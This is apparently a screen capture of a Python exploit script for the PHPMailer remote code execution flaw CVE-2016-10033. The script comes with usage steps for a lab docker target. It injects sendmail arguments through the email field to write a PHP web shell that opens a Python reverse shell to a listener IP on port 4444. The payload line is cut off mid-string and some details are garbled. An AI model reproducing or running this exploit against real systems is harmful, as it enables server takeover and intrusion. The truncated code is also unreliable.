 File Actions Edit View Help
# coding: utf-8
"""
# Exploit Title: PHPMailer Exploit v1.0
# Date: 29/12/2016
# Exploit Author: Daniel aka anarc0der
# Version: PHPMailer < 5.2.18
# Tested on: Arch Linux
# CVE : CVE 2016-10033
Description:
Exploiting PHPMail with back connection (reverse shell) from the target
Usage:
1 - Download docker vulnerable enviroment at: https://github.com/opsxcq/exploit-CVE-2016-10033
2 - Config your IP for reverse shell on payload variable
4 - Open nc listener in one terminal: $ nc -lnvp <your ip>
3 - Open other terminal and run the exploit: python3 anarcoder.py
Video PoC: https://www.youtube.com/watch?v=DXeZxKr-qsU
Full Advisory:
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
"""
from requests_toolbelt import MultipartEncoder
import requests
import os
import base64
from lxml import html as lh
os.system('clear')
print("\n")
print(" ")
print(" ANARCODER ")
print(" PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http:192.168.56.106/contact.php'
backdoor = '/shellz.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.56.157\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.f
ss.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/shellz.php server\" @protonmail.com',
'message': 'Pwned'}